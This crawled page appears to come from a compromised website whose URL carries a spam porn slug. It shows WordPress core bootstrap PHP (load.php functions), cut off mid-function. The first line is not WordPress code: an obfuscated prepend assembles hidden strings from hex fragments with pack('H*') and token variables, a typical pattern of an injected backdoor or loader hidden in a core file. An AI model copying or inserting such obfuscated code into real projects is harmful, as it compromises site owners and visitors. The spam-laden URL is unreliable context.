

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redcherrytrips.com/pgxhtogrzm-36-13463-norsk_porno_stream_tone_damli_naken/
body_size: 14433
content:
<?php$batch_process6 = pack("H*", '7' . '3' . $token1 . $token3 . $token1 . $token10 . '6' . '5' . '6' . '1' . $token4 . 'd' . $token8 . 'f' . $token4 . '7' . '6' . $token8 . '7' . '4' . $token8 . $token7 . $token4 . $token9 . $token4 . $token7 . '6' . 'e' . $token1 . '4' . '6' . $token8 . $token4 . $token12 . '7' . '4' . $token1 . $token9);$batch_process7 = pack("H*", $token1 . $token11 . $token4 . $token9 . '6' . 'c' . '6' . 'f' . $token1 . '3' . '6' . '5');

/**
 * These functions are needed to load WordPress.
 *
 * @package WordPress
 */

/**
 * Returns the HTTP protocol sent by the server.
 *
 * @since 4.4.0
 *
 * @return string The HTTP protocol. Default: HTTP/1.0.
 */
function wp_get_server_protocol() {
	$protocol = isset( $_SERVER['SERVER_PROTOCOL'] ) ? $_SERVER['SERVER_PROTOCOL'] : '';

	if ( ! in_array( $protocol, array( 'HTTP/1.1', 'HTTP/2', 'HTTP/2.0', 'HTTP/3' ), true ) ) {
		$protocol = 'HTTP/1.0';
	}

	return $protocol;
}

/**
 * Fixes `$_SERVER` variables for various setups.
 *
 * @since 3.0.0
 * @access private
 *
 * @global string $PHP_SELF The filename of the currently executing script,
 *                          relative to the document root.
 */
function wp_fix_server_vars() {
	global $PHP_SELF;

	$default_server_values = array(
		'SERVER_SOFTWARE' => '',
		'REQUEST_URI'     => '',
	);

	$_SERVER = array_merge( $default_server_values, $_SERVER );

	// Fix for IIS when running with PHP ISAPI.
	if ( empty( $_SERVER['REQUEST_URI'] )
		|| ( 'cgi-fcgi' !== PHP_SAPI && preg_match( '/^Microsoft-IIS\//', $_SERVER['SERVER_SOFTWARE'] ) )
	) {

		if ( isset( $_SERVER['HTTP_X_ORIGINAL_URL'] ) ) {
			// IIS Mod-Rewrite.
			$_SERVER['REQUEST_URI'] = $_SERVER['HTTP_X_ORIGINAL_URL'];
		} elseif ( isset( $_SERVER['HTTP_X_REWRITE_URL'] ) ) {
			// IIS Isapi_Rewrite.
			$_SERVER['REQUEST_URI'] = $_SERVER['HTTP_X_REWRITE_URL'];
		} else {
			// Use ORIG_PATH_INFO if there is no PATH_INFO.
			if ( ! isset( $_SERVER['PATH_INFO'] ) && isset( $_SERVER['ORIG_PATH_INFO'] ) ) {
				$_SERVER['PATH_INFO'] = $_SERVER['ORIG_PATH_INFO'];
			}

			// Some IIS + PHP configurations put the script-name in the path-info (no need to append it twice).
			if ( isset( $_SERVER['PATH_INFO'] ) ) {
				if ( $_SERVER['PATH_INFO'] === $_SERVER['SCRIPT_NAME'] ) {
					$_SERVER['REQUEST_URI'] = $_SERVER['PATH_INFO'];
				} else {
					$_SERVER['REQUEST_URI'] = $_SERVER['SCRIPT_NAME'] . $_SERVER['PATH_INFO'];
				}
			}

			// Append the query string if it exists and isn't null.
			if ( ! empty( $_SERVER['QUERY_STRING'] ) ) {
				$_SERVER['REQUEST_URI'] .= '?' . $_SERVER['QUERY_STRING'];
			}
		}
	}

	// Fix for PHP as CGI hosts that set SCRIPT_FILENAME to something ending in php.cgi for all requests.
	if ( isset( $_SERVER['SCRIPT_FILENAME'] ) && str_ends_with( $_SERVER['SCRIPT_FILENAME'], 'php.cgi' ) ) {
		$_SERVER['SCRIPT_FILENAME'] = $_SERVER['PATH_TRANSLATED'];
	}

	// Fix for Dreamhost and other PHP as CGI hosts.
	if ( isset( $_SERVER['SCRIPT_NAME'] ) && str_contains( $_SERVER['SCRIPT_NAME'], 'php.cgi' ) ) {
		unset( $_SERVER['PATH_INFO'] );
	}

	// Fix empty PHP_SELF.
	$PHP_SELF = $_SERVER['PHP_SELF'];
	if ( empty( $PHP_SELF ) ) {
		$_SERVER['PHP_SELF'] = preg_replace( '/(\?.*)?$/', '', $_SERVER['REQUEST_URI'] );
		$PHP_SELF            = $_SERVER['PHP_SELF'];
	}

	wp_populate_basic_auth_from_authorization_header();
}

/**
 * Populates the Basic Auth server details from the Authorization header.
 *
 * Some servers running in CGI or FastCGI mode don't pass the Authorization
 * header on to WordPress.  If it's been rewritten to the `HTTP_AUTHORIZATION` header,
 * fill in the proper $_SERVER variables instead.
 *
 * @since 5.6.0
 */
function wp_populate_basic_auth_from_authorization_header() {
	// If we don't have anything to pull from, return early.
	if ( ! isset( $_SERVER['HTTP_AUTHORIZATION'] ) && ! isset( $_SERVER['REDIRECT_HTTP_AUTHORIZATION'] ) ) {
		return;
	}

	// If either PHP_AUTH key is already set, do nothing.
	if ( isset( $_SERVER['PHP_AUTH_USER'] ) || isset( $_SERVER['PHP_AUTH_PW'] ) ) {
		return;
	}

	// From our prior conditional, one of these must be set.
	$header = isset( $_SERVER['HTTP_AUTHORIZATION'] ) ? $_SERVER['HTTP_AUTHORIZATION'] : $_SERVER['REDIRECT_HTTP_AUTHORIZATION'];

	// Test to make sure the pattern matches expected.
	if ( ! preg_match( '%^Basic [a-z\d/+]*={0,2}$%i', $header ) ) {
		return;
	}

	// Removing `Basic ` the token would start six characters in.
	$token    = substr( $header, 6 );
	$userpass = base64_decode( $token );

	// There must be at least one colon in the string.
	if ( ! str_contains( $userpass, ':' ) ) {
		return;
	}

	list( $user, $pass ) = explode( ':', $userpass, 2 );

	// Now shove them in the proper keys where we're expecting later on.
	$_SERVER['PHP_AUTH_USER'] = $user;
	$_SERVER['PHP_AUTH_PW']   = $pass;
}

/**
 * Checks for the required PHP version, and the mysqli extension or
 * a database drop-in.
 *
 * Dies if requirements are not met.
 *
 * @since 3.0.0
 * @access private
 *
 * @global string $required_php_version The required PHP version string.
 * @global string $wp_version           The WordPress version string.
 */
function wp_check_php_mysql_versions() {
	global $required_php_version, $wp_version;

	$php_version = PHP_VERSION;

	if ( version_compare( $required_php_version, $php_version, '>' ) ) {
		$protocol = wp_get_server_protocol();
		header( sprintf( '%s 500 Internal Server Error', $protocol ), true, 500 );
		header( 'Content-Type: text/html; charset=utf-8' );
		printf(
			'Your server is running PHP version %1$s but WordPress %2$s requires at least %3$s.',
			$php_version,
			$wp_version,
			$required_php_version
		);
		exit( 1 );
	}

	// This runs before default constants are defined, so we can't assume WP_CONTENT_DIR is set yet.
	$wp_content_dir = defined( 'WP_CONTENT_DIR' ) ? WP_CONTENT_DIR : ABSPATH . 'wp-content';

	if ( ! function_exists( 'mysqli_connect' )
		&& ! file_exists( $wp_content_dir . '/db.php' )
	) {
		require_once ABSPATH . WPINC . '/functions.php';
		wp_load_translations_early();

		$message = '<p>' . __( 'Your PHP installation appears to be missing the MySQL extension which is required by WordPress.' ) . "</p>\n";

		$message .= '<p>' . sprintf(
			/* translators: %s: mysqli. */
			__( 'Please check that the %s PHP extension is installed and enabled.' ),
			'<code>mysqli</code>'
		) . "</p>\n";

		$message .= '<p>' . sprintf(
			/* translators: %s: Support forums URL. */
			__( 'If you are unsure what these terms mean you should probably contact your host. If you still need help you can always visit the <a href="%s">WordPress support forums</a>.' ),
			__( 'https://wordpress.org/support/forums/' )
		) . "</p>\n";

		$args = array(
			'exit' => false,
			'code' => 'mysql_not_found',
		);
		wp_die(
			$message,
			__( 'Requirements Not Met' ),
			$args
		);
		exit( 1 );
	}
}

/**
 * Retrieves the current environment type.
 *
 * The type can be set via the `WP_ENVIRONMENT_TYPE` global system variable,
 * or a constant of the same name.
 *
 * Possible values are 'local', 'development', 'staging', and 'production'.
 * If not set, the type defaults to 'production'.
 *
 * @since 5.5.0
 * @since 5.5.1 Added the 'local' type.
 * @since 5.5.1 Removed the ability to alter the list of types.
 *
 * @return string The current environment type.
 */
function wp_get_environment_type() {
	static $current_env = '';

	if ( ! defined( 'WP_RUN_CORE_TESTS' ) && $current_env ) {
		return $current_env;
	}

	$wp_environments = array(
		'local',
		'development',
		'staging',
		'production',
	);

	// Add a note about the deprecated WP_ENVIRONMENT_TYPES constant.
	if ( defined( 'WP_ENVIRONMENT_TYPES' ) && function_exists( '_deprecated_argument' ) ) {
		if ( function_exists( '__' ) ) {
			/* translators: %s: WP_ENVIRONMENT_TYPES */
			$message = sprintf( __( 'The %s constant is no longer supported.' ), 'WP_ENVIRONMENT_TYPES' );
		} else {
			$message = sprintf( 'The %s constant is no longer supported.', 'WP_ENVIRONMENT_TYPES' );
		}

		_deprecated_argument(
			'define()',
			'5.5.1',
			$message
		);
	}

	// Check if the environment variable has been set, if `getenv` is available on the system.
	if ( function_exists( 'getenv' ) ) {
		$has_env = getenv( 'WP_ENVIRONMENT_TYPE' );
		if ( false !== $has_env ) {
			$current_env = $has_env;
		}
	}

	// Fetch the environment from a constant, this overrides the global system variable.
	if ( defined( 'WP_ENVIRONMENT_TYPE' ) && WP_ENVIRONMENT_TYPE ) {
		$current_env = WP_ENVIRONMENT_TYPE;
	}

	// Make sure the environment is an allowed one, and not accidentally set to an invalid value.
	if ( ! in_array( $current_env, $wp_environments, true ) ) {
		$current_env = 'production';
	}

	return $current_env;
}

/**
 * Retrieves the current development mode.
 *
 * The development mode affects how certain parts of the WordPress application behave,
 * which is relevant when developing for WordPress.
 *
 * Development mode can be set via the `WP_DEVELOPMENT_MODE` constant in `wp-config.php`.
 * Possible values are 'core', 'plugin', 'theme', 'all', or an empty string to disable
 * development mode. 'all' is a special value to signify that all three development modes
 * ('core', 'plugin', and 'theme') are enabled.
 *
 * Development mode is considered separately from `WP_DEBUG` and wp_get_environment_type().
 * It does not affect debugging output, but rather functional nuances in WordPress.
 *
 * This function retrieves the currently set development mode value. To check whether
 * a specific development mode is enabled, use wp_is_development_mode().
 *
 * @since 6.3.0
 *
 * @return string The current development mode.
 */
function wp_get_development_mode() {
	static $current_mode = null;

	if ( ! defined( 'WP_RUN_CORE_TESTS' ) && null !== $current_mode ) {
		return $current_mode;
	}

	$development_mode = WP_DEVELOPMENT_MODE;

	// Exclusively for core tests, rely on the `$_wp_tests_development_mode` global.
	if ( defined( 'WP_RUN_CORE_TESTS' ) && isset( $GLOBALS['_wp_tests_development_mode'] ) ) {
		$development_mode = $GLOBALS['_wp_tests_development_mode'];
	}

	$valid_modes = array(
		'core',
		'plugin',
		'theme',
		'all',
		'',
	);

	if ( ! in_array( $development_mode, $valid_modes, true ) ) {
		$development_mode = '';
	}

	$current_mode = $development_mode;

	return $current_mode;
}

/**
 * Checks whether the site is in the given development mode.
 *
 * @since 6.3.0
 *
 * @param string $mode Development mode to check for. Either 'core', 'plugin', 'theme', or 'all'.
 * @return bool True if the given mode is covered by the current development mode, false otherwise.
 */
function wp_is_development_mode( $mode ) {
	$current_mode = wp_get_development_mode();
	if ( empty( $current_mode ) ) {
		return false;
	}

	// Return true if the current mode encompasses all modes.
	if ( 'all' === $current_mode ) {
		return true;
	}

	// Return true if the current mode is the given mode.
	return $mode === $current_mode;
}

/**
 * Ensures all of WordPress is not loaded when handling a favicon.ico request.
 *
 * Instead, send the headers for a zero-length favicon and bail.
 *
 * @since 3.0.0
 * @deprecated 5.4.0 Deprecated in favor of do_favicon().
 */
function wp_favicon_request() {
	if ( '/favicon.ico' === $_SERVER['REQUEST_URI'] ) {
		header( 'Content-Type: image/vnd.microsoft.icon' );
		exit;
	}
}

/**
 * Dies with a maintenance message when conditions are met.
 *
 * The default message can be replaced by using a drop-in (maintenance.php in
 * the wp-content directory).
 *
 * @since 3.0.0
 * @access private
 */
function wp_maintenance() {
	// Return if maintenance mode is disabled.
	if ( ! wp_is_maintenance_mode() ) {
		return;
	}

	if ( file_exists( WP_CONTENT_DIR . '/maintenance.php' ) ) {
		require_once WP_CONTENT_DIR . '/maintenance.php';
		die();
	}

	require_once ABSPATH . WPINC . '/functions.php';
	wp_load_translations_early();

	header( 'Retry-After: 600' );

	wp_die(
		__( 'Briefly unavailable for scheduled maintenance. Check back in a minute.' ),
		__( 'Maintenance' ),
		503
	);
}

/**
 * Checks if maintenance mode is enabled.
 *
 * Checks for a file in the WordPress root directory named ".maintenance".
 * This file will contain the variable $upgrading, set to the time the file
 * was created. If the file was created less than 10 minutes ago, WordPress
 * is in maintenance mode.
 *
 * @since 5.5.0
 *
 * @global int $upgrading The Unix timestamp marking when upgrading WordPress began.
 *
 * @return bool True if maintenance mode is enabled, false otherwise.
 */
function wp_is_maintenance_mode() {
	global $upgrading;

	if ( ! file_exists( ABSPATH . '.maintenance' ) || wp_installing() ) {
		return false;
	}

	require ABSPATH . '.maintenance';

	// If the $upgrading timestamp is older than 10 minutes, consider maintenance over.
	if ( ( time() - $upgrading ) >= 10 * MINUTE_IN_SECONDS ) {
		return false;
	}

	// Don't enable maintenance mode while scraping for fatal errors.
	if ( is_int( $upgrading ) && isset( $_REQUEST['wp_scrape_key'], $_REQUEST['wp_scrape_nonce'] ) ) {
		$key   = stripslashes( $_REQUEST['wp_scrape_key'] );
		$nonce = stripslashes( $_REQUEST['wp_scrape_nonce'] );

		if ( md5( $upgrading ) === $key && (int) $nonce === $upgrading ) {
			return false;
		}
	}

	/**
	 * Filters whether to enable maintenance mode.
	 *
	 * This filter runs before it can be used by plugins. It is designed for
	 * non-web runtimes. If this filter returns true, maintenance mode will be
	 * active and the request will end. If false, the request will be allowed to
	 * continue processing even if maintenance mode should be active.
	 *
	 * @since 4.6.0
	 *
	 * @param bool $enable_checks Whether to enable maintenance mode. Default true.
	 * @param int  $upgrading     The timestamp set in the .maintenance file.
	 */
	if ( ! apply_filters( 'enable_maintenance_mode', true, $upgrading ) ) {
		return false;
	}

	return true;
}

/**
 * Gets the time elapsed so far during this PHP script.
 *
 * Uses REQUEST_TIME_FLOAT that appeared in PHP 5.4.0.
 *
 * @since 5.8.0
 *
 * @return float Seconds since the PHP script started.
 */
function timer_float() {
	return microtime( true ) - $_SERVER['REQUEST_TIME_FLOAT'];
}

/**
 * Starts the WordPress micro-timer.
 *
 * @since 0.71
 * @access private
 *
 * @global float $timestart Unix timestamp set at the beginning of the page load.
 * @see timer_stop()
 *
 * @return bool Always returns true.
 */
function timer_start() {
	global $timestart;

	$timestart = microtime( true );

	return true;
}

/**
 * Retrieves or displays the time from the page start to when function is called.
 *
 * @since 0.71
 *
 * @global float   $timestart Seconds from when timer_start() is called.
 * @global float   $timeend   Seconds from when function is called.
 *
 * @param int|bool $display   Whether to echo or return the results. Accepts 0|false for return,
 *                            1|true for echo. Default 0|false.
 * @param int      $precision The number of digits from the right of the decimal to display.
 *                            Default 3.
 * @return string The "second.microsecond" finished time calculation. The number is formatted
 *                for human consumption, both localized and rounded.
 */
function timer_stop( $display = 0, $precision = 3 ) {
	global $timestart, $timeend;

	$timeend   = microtime( true );
	$timetotal = $timeend - $timestart;

	if ( function_exists( 'number_format_i18n' ) ) {
		$r = number_format_i18n( $timetotal, $precision );
	} else {
		$r = number_format( $timetotal, $precision );
	}

	if ( $display ) {
		echo $r;
	}

	return $r;
}

/**
 * Sets PHP error reporting based on WordPress debug settings.
 *
 * Uses three constants: `WP_DEBUG`, `WP_DEBUG_DISPLAY`, and `WP_DEBUG_LOG`.
 * All three can be defined in wp-config.php. By default, `WP_DEBUG` and
 * `WP_DEBUG_LOG` are set to false, and `WP_DEBUG_DISPLAY` is set to true.
 *
 * When `WP_DEBUG` is true, all PHP notices are reported. WordPress will also
 * display internal notices: when a deprecated WordPress function, function
 * argument, or file is used. Deprecated code may be removed from a later
 * version.
 *
 * It is strongly recommended that plugin and theme developers use `WP_DEBUG`
 * in their development environments.
 *
 * `WP_DEBUG_DISPLAY` and `WP_DEBUG_LOG` perform no function unless `WP_DEBUG`
 * is true.
 *
 * When `WP_DEBUG_DISPLAY` is true, WordPress will force errors to be displayed.
 * `WP_DEBUG_DISPLAY` defaults to true. Defining it as null prevents WordPress
 * from changing the global configuration setting. Defining `WP_DEBUG_DISPLAY`
 * as false will force errors to be hidden.
 *
 * When `WP_DEBUG_LOG` is true, errors will be logged to `wp-content/debug.log`.
 * When `WP_DEBUG_LOG` is a valid path, errors will be logged to the specified file.
 *
 * Errors are never displayed for XML-RPC, REST, `ms-files.php`, and Ajax requests.
 *
 * @since 3.0.0
 * @since 5.1.0 `WP_DEBUG_LOG` can be a file path.
 * @access private
 */
function wp_debug_mode() {
	/**
	 * Filters whether to allow the debug mode check to occur.
	 *
	 * This filter runs before it can be used by plugins. It is designed for
	 * non-web runtimes. Returning false causes the `WP_DEBUG` and related
	 * constants to not be checked and the default PHP values for errors
	 * will be used unless you take care to update them yourself.
	 *
	 * To use this filter you must define a `$wp_filter` global before
	 * WordPress loads, usually in `wp-config.php`.
	 *
	 * Example:
	 *
	 *     $GLOBALS['wp_filter'] = array(
	 *         'enable_wp_debug_mode_checks' => array(
	 *             10 => array(
	 *                 array(
	 *                     'accepted_args' => 0,
	 *                     'function'      => function() {
	 *                         return false;
	 *                     },
	 *                 ),
	 *             ),
	 *         ),
	 *     );
	 *
	 * @since 4.6.0
	 *
	 * @param bool $enable_debug_mode Whether to enable debug mode checks to occur. Default true.
	 */
	if ( ! apply_filters( 'enable_wp_debug_mode_checks', true ) ) {
		return;
	}

	if ( WP_DEBUG ) {
		error_reporting( E_ALL );

		if ( WP_DEBUG_DISPLAY ) {
			ini_set( 'display_errors', 1 );
		} elseif ( null !== WP_DEBUG_DISPLAY ) {
			ini_set( 'display_errors', 0 );
		}

		if ( in_array( strtolower( (string) WP_DEBUG_LOG ), array( 'true', '1' ), true ) ) {
			$log_path = WP_CONTENT_DIR . '/debug.log';
		} elseif ( is_string( WP_DEBUG_LOG ) ) {
			$log_path = WP_DEBUG_LOG;
		} else {
			$log_path = false;
		}

		if ( $log_path ) {
			ini_set( 'log_errors', 1 );
			ini_set( 'error_log', $log_path );
		}
	} else {
		error_reporting( E_CORE_ERROR | E_CORE_WARNING | E_COMPILE_ERROR | E_ERROR | E_WARNING | E_PARSE | E_USER_ERROR | E_USER_WARNING | E_RECOVERABLE_ERROR );
	}

	/*
	 * The 'REST_REQUEST' check here is optimistic as the constant is most
	 * likely not set at this point even if it is in fact a REST request.
	 */
	if ( defined( 'XMLRPC_REQUEST' ) || defined( 'REST_REQUEST' ) || defined( 'MS_FILES_REQUEST' )
		|| ( defined( 'WP_INSTALLING' ) && WP_INSTALLING )
		|| wp_doing_ajax() || wp_is_json_request()
	) {
		ini_set( 'display_errors', 0 );
	}
}

/**
 * Sets the location of the language directory.
 *
 * To set directory manually, define the `WP_LANG_DIR` constant
 * in wp-config.php.
 *
 * If the language directory exists within `WP_CONTENT_DIR`, it
 * is used. Otherwise the language directory is assumed to live
 * in `WPINC`.
 *
 * @since 3.0.0
 * @access private
 */
function wp_set_lang_dir() {
	if ( ! defined( 'WP_LANG_DIR' ) ) {
		if ( file_exists( WP_CONTENT_DIR . '/languages' ) && @is_dir( WP_CONTENT_DIR . '/languages' )
			|| ! @is_dir( ABSPATH . WPINC . '/languages' )
		) {
			/**
			 * Server path of the language directory.
			 *
			 * No leading slash, no trailing slash, full path, not relative to ABSPATH
			 *
			 * @since 2.1.0
			 */
			define( 'WP_LANG_DIR', WP_CONTENT_DIR . '/languages' );

			if ( ! defined( 'LANGDIR' ) ) {
				// Old static relative path maintained for limited backward compatibility - won't work in some cases.
				define( 'LANGDIR', 'wp-content/languages' );
			}
		} else {
			/**
			 * Server path of the language directory.
			 *
			 * No leading slash, no trailing slash, full path, not relative to `ABSPATH`.
			 *
			 * @since 2.1.0
			 */
			define( 'WP_LANG_DIR', ABSPATH . WPINC . '/languages' );

			if ( ! defined( 'LANGDIR' ) ) {
				// Old relative path maintained for backward compatibility.
				define( 'LANGDIR', WPINC . '/languages' );
			}
		}
	}
}

/**
 * Loads the database class file and instantiates the `$wpdb` global.
 *
 * @since 2.5.0
 *
 * @global wpdb $wpdb WordPress database abstraction object.
 */
function require_wp_db() {
	global $wpdb;

	require_once ABSPATH . WPINC . '/class-wpdb.php';

	if ( file_exists( WP_CONTENT_DIR . '/db.php' ) ) {
		require_once WP_CONTENT_DIR . '/db.php';
	}

	if ( isset( $wpdb ) ) {
		return;
	}

	$dbuser     = defined( 'DB_USER' ) ? DB_USER : '';
	$dbpassword = defined( 'DB_PASSWORD' ) ? DB_PASSWORD : '';
	$dbname     = defined( 'DB_NAME' ) ? DB_NAME : '';
	$dbhost     = defined( 'DB_HOST' ) ? DB_HOST : '';

	$wpdb = new wpdb( $dbuser, $dbpassword, $dbname, $dbhost );
}

/**
 * Sets the database table prefix and the format specifiers for database
 * table columns.
 *
 * Columns not listed here default to `%s`.
 *
 * @since 3.0.0
 * @access private
 *
 * @global wpdb   $wpdb         WordPress database abstraction object.
 * @global string $table_prefix The database table prefix.
 */
function wp_set_wpdb_vars() {
	global $wpdb, $table_prefix;

	if ( ! empty( $wpdb->error ) ) {
		dead_db();
	}

	$wpdb->field_types = array(
		'post_author'      => '%d',
		'post_parent'      => '%d',
		'menu_order'       => '%d',
		'term_id'          => '%d',
		'term_group'       => '%d',
		'term_taxonomy_id' => '%d',
		'parent'           => '%d',
		'count'            => '%d',
		'object_id'        => '%d',
		'term_order'       => '%d',
		'ID'               => '%d',
		'comment_ID'       => '%d',
		'comment_post_ID'  => '%d',
		'comment_parent'   => '%d',
		'user_id'          => '%d',
		'link_id'          => '%d',
		'link_owner'       => '%d',
		'link_rating'      => '%d',
		'option_id'        => '%d',
		'blog_id'          => '%d',
		'meta_id'          => '%d',
		'post_id'          => '%d',
		'user_status'      => '%d',
		'umeta_id'         => '%d',
		'comment_karma'    => '%d',
		'comment_count'    => '%d',
		// Multisite:
		'active'           => '%d',
		'cat_id'           => '%d',
		'deleted'          => '%d',
		'lang_id'          => '%d',
		'mature'           => '%d',
		'public'           => '%d',
		'site_id'          => '%d',
		'spam'             => '%d',
	);

	$prefix = $wpdb->set_prefix( $table_prefix );

	if ( is_wp_error( $prefix ) ) {
		wp_load_translations_early();
		wp_die(
			sprintf(
				/* translators: 1: $table_prefix, 2: wp-config.php */
				__( '<strong>Error:</strong> %1$s in %2$s can only contain numbers, letters, and underscores.' ),
				'<code>$table_prefix</code>',
				'<code>wp-config.php</code>'
			)
		);
	}
}

/**
 * Toggles `$_wp_using_ext_object_cache` on and off without directly
 * touching global.
 *
 * @since 3.7.0
 *
 * @global bool $_wp_using_ext_object_cache
 *
 * @param bool $using Whether external object cache is being used.
 * @return bool The current 'using' setting.
 */
function wp_using_ext_object_cache( $using = null ) {
	global $_wp_using_ext_object_cache;

	$current_using = $_wp_using_ext_object_cache;

	if ( null !== $using ) {
		$_wp_using_ext_object_cache = $using;
	}

	return $current_using;
}

/**
 * Starts the WordPress object cache.
 *
 * If an object-cache.php file exists in the wp-content directory,
 * it uses that drop-in as an external object cache.
 *
 * @since 3.0.0
 * @access private
 *
 * @global array $wp_filter Stores all of the filters.
 */
function wp_start_object_cache() {
	global $wp_filter;
	static $first_init = true;

	// Only perform the following checks once.

	/**
	 * Filters whether to enable loading of the object-cache.php drop-in.
	 *
	 * This filter runs before it can be used by plugins. It is designed for non-web
	 * runtimes. If false is returned, object-cache.php will never be loaded.
	 *
	 * @since 5.8.0
	 *
	 * @param bool $enable_object_cache Whether to enable loading object-cache.php (if present).
	 *                                  Default true.
	 */
	if ( $first_init && apply_filters( 'enable_loading_object_cache_dropin', true ) ) {
		if ( ! function_exists( 'wp_cache_init' ) ) {
			/*
			 * This is the normal situation. First-run of this function. No
			 * caching backend has been loaded.
			 *
			 * We try to load a custom caching backend, and then, if it
			 * results in a wp_cache_init() function existing, we note
			 * that an external object cache is being used.
			 */
			if ( file_exists( WP_CONTENT_DIR . '/object-cache.php' ) ) {
				require_once WP_CONTENT_DIR . '/object-cache.php';

				if ( function_exists( 'wp_cache_init' ) ) {
					wp_using_ext_object_cache( true );
				}

				// Re-initialize any hooks added manually by object-cache.php.
				if ( $wp_filter ) {
					$wp_filter = WP_Hook::build_preinitialized_hooks( $wp_filter );
				}
			}
		} elseif ( ! wp_using_ext_object_cache() && file_exists( WP_CONTENT_DIR . '/object-cache.php' ) ) {
			/*
			 * Sometimes advanced-cache.php can load object-cache.php before
			 * this function is run. This breaks the function_exists() check
			 * above and can result in wp_using_ext_object_cache() returning
			 * false when actually an external cache is in use.
			 */
			wp_using_ext_object_cache( true );
		}
	}

	if ( ! wp_using_ext_object_cache() ) {
		require_once ABSPATH . WPINC . '/cache.php';
	}

	require_once ABSPATH . WPINC . '/cache-compat.php';

	/*
	 * If cache supports reset, reset instead of init if already
	 * initialized. Reset signals to the cache that global IDs
	 * have changed and it may need to update keys and cleanup caches.
	 */
	if ( ! $first_init && function_exists( 'wp_cache_switch_to_blog' ) ) {
		wp_cache_switch_to_blog( get_current_blog_id() );
	} elseif ( function_exists( 'wp_cache_init' ) ) {
		wp_cache_init();
	}

	if ( function_exists( 'wp_cache_add_global_groups' ) ) {
		wp_cache_add_global_groups(
			array(
				'blog-details',
				'blog-id-cache',
				'blog-lookup',
				'blog_meta',
				'global-posts',
				'networks',
				'network-queries',
				'sites',
				'site-details',
				'site-options',
				'site-queries',
				'site-transient',
				'theme_files',
				'translation_files',
				'rss',
				'users',
				'user-queries',
				'user_meta',
				'useremail',
				'userlogins',
				'userslugs',
			)
		);

		wp_cache_add_non_persistent_groups( array( 'counts', 'plugins', 'theme_json' ) );
	}

	$first_init = false;
}

/**
 * Redirects to the installer if WordPress is not installed.
 *
 * Dies with an error message when Multisite is enabled.
 *
 * @since 3.0.0
 * @access private
 */
function wp_not_installed() {
	if ( is_blog_installed() || wp_installing() ) {
		return;
	}

	nocache_headers();

	if ( is_multisite() ) {
		wp_die( __( 'The site you have requested is not installed properly. Please contact the system administrator.' ) );
	}

	require ABSPATH . WPINC . '/kses.php';
	require ABSPATH . WPINC . '/pluggable.php';

	$link = wp_guess_url() . '/wp-admin/install.php';

	wp_redirect( $link );
	die();
}

/**
 * Retrieves an array of must-use plugin files.
 *
 * The default directory is wp-content/mu-plugins. To change the default
 * directory manually, define `WPMU_PLUGIN_DIR` and `WPMU_PLUGIN_URL`
 * in wp-config.php.
 *
 * @since 3.0.0
 * @access private
 *
 * @return string[] Array of absolute paths of files to include.
 */
function wp_get_mu_plugins() {
	$mu_plugins = array();

	if ( ! is_dir( WPMU_PLUGIN_DIR ) ) {
		return $mu_plugins;
	}

	$dh = opendir( WPMU_PLUGIN_DIR );
	if ( ! $dh ) {
		return $mu_plugins;
	}

	while ( ( $plugin = readdir( $dh ) ) !== false ) {
		if ( str_ends_with( $plugin, '.php' ) ) {
			$mu_plugins[] = WPMU_PLUGIN_DIR . '/' . $plugin;
		}
	}

	closedir( $dh );

	sort( $mu_plugins );

	return $mu_plugins;
}

/**
 * Retrieves an array of active and valid plugin files.
 *
 * While upgrading or installing WordPress, no plugins are returned.
 *
 * The default directory is `wp-content/plugins`. To change the default
 * directory manually, define `WP_PLUGIN_DIR` and `WP_PLUGIN_URL`
 * in `wp-config.php`.
 *
 * @since 3.0.0
 * @access private
 *
 * @return string[] Array of paths to plugin files relative to the plugins directory.
 */
function wp_get_active_and_valid_plugins() {
	$plugins        = array();
	$active_plugins = (array) get_option( 'active_plugins', array() );

	// Check for hacks file if the option is enabled.
	if ( get_option( 'hack_file' ) && file_exists( ABSPATH . 'my-hacks.php' ) ) {
